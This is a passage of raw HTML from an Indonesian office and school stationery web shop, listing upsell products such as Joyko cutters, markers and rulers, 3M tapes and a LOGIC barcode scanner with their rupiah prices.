 class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.stationery.biz.id/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_838" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-electric-eraser-er-119e.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-838"><span class="product-image-wrapper"><!--mf_product_label_comment_838--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-electric-eraser-er-119-e_dwlgs8jn2pxlrhym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;Electrik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-838 {
    width: 152px;
}
.product-image-container-838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Electric&#x20;Eraser&#x20;ER-119E&#x20;Penghapus&#x20;Pensil&#x20;Electrik" href="https://www.stationery.biz.id/joyko-electric-eraser-er-119e.html">Joyko Electric Eraser ER-119E Penghapus Pensil Electrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="838" data-price-box="product-id-838">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-838"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1776" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-cutter-blade.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1776"><span class="product-image-wrapper"><!--mf_product_label_comment_1776--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-blade_lfj4eb6nlr6vqkuq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1776 {
    width: 152px;
}
.product-image-container-1776 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Blade&#x20;Besar-Kecil&#x20;Joyko&#x20;A-100&#x20;L-150&#x20;L-150BLK&#x20;Blade-1" href="https://www.stationery.biz.id/joyko-cutter-blade.html">Isi Refill Mata Pisau Kater Cutter Blade Besar-Kecil Joyko A-100 L-150 L-150BLK Blade-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1776" data-price-box="product-id-1776">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1861" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-correction-tape-pita-koreksi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1861"><span class="product-image-wrapper"><!--mf_product_label_comment_1861--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrtape-1_02po4mqiggrjlaev.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Tip-Ex&#x20;Pita&#x20;Koreksi&#x20;Roll&#x20;Correction&#x20;Tape&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1861 {
    width: 152px;
}
.product-image-container-1861 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.stationery.biz.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.stationery.biz.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1829" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-self-adhesive-labels.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1829"><span class="product-image-wrapper"><!--mf_product_label_comment_1829--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-salb_m91jnobt08sijnjc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719&#x20;Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1829 {
    width: 152px;
}
.product-image-container-1829 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Kotak&#x20;segi&#x20;Panjang&#x20;&#x2F;&#x20;Bulat&#x20;Kecil&#x20;Besar&#x20;Joyko&#x20;Self&#x20;Adhesive&#x20;Labels&#x20;SALB-1701&#x20;&#x7C;&#x20;SALB-1703&#x20;&#x7C;&#x20;SALB-1705&#x20;&#x7C;&#x20;SALB-1707&#x20;&#x7C;&#x20;SALB-1709&#x20;&#x7C;&#x20;SALB-1711&#x20;&#x7C;&#x20;SALB-1713&#x20;&#x7C;&#x20;SALB-1715&#x20;&#x7C;&#x20;SALB-1717&#x20;&#x7C;&#x20;SALB-1719" href="https://www.stationery.biz.id/joyko-self-adhesive-labels.html">Stiker Kotak segi Panjang / Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1829" data-price-box="product-id-1829">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.stationery.biz.id/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.stationery.biz.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1000"  data-price-amount="81100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.stationery.biz.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1868" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-spidol-color-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1868"><span class="product-image-wrapper"><!--mf_product_label_comment_1868--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clrmarker_ixhwqvrspctztzx6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;spidol&#x20;pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1868 {
    width: 152px;
}
.product-image-container-1868 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;kecil&#x2F;Besar&#x20;12&#x20;Warna&#x20;Mata&#x20;Kuas&#x2F;Fine&#x20;Joyko&#x20;CMK-53-12&#x20;&#x7C;&#x20;CMK-58-12&#x20;&#x7C;&#x20;MK-1&#x20;&#x2F;&#x20;MK-2&#x20;&#x2F;&#x20;MK-3" href="https://www.stationery.biz.id/joyko-spidol-color-marker.html">Spidol kecil/Besar 12 Warna Mata Kuas/Fine Joyko CMK-53-12 | CMK-58-12 | MK-1 / MK-2 / MK-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1868" data-price-box="product-id-1868">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_97" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-97"><span class="product-image-wrapper"><!--mf_product_label_comment_97--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_655-5uc_sticky_note_jaipur_500_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-97 {
    width: 152px;
}
.product-image-container-97 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;655-5UC&#x20;Sticky&#x20;Note&#x20;Jaipur&#x20;500&#x20;Sheets" href="https://www.stationery.biz.id/3m-post-it-655-5uc-sticky-notes-jaipur-500-sheets.html">3M Post-it 655-5UC Sticky Note Jaipur 500 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="97" data-price-box="product-id-97">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-97"  data-price-amount="95500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-97"  data-price-amount="109900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.stationery.biz.id/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.stationery.biz.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1116" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-liquid-chalk-lc-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1116"><span class="product-image-wrapper"><!--mf_product_label_comment_1116--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liquid-chalk-lc-01_czr3esjc74pgzdff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1116 {
    width: 152px;
}
.product-image-container-1116 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.stationery.biz.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
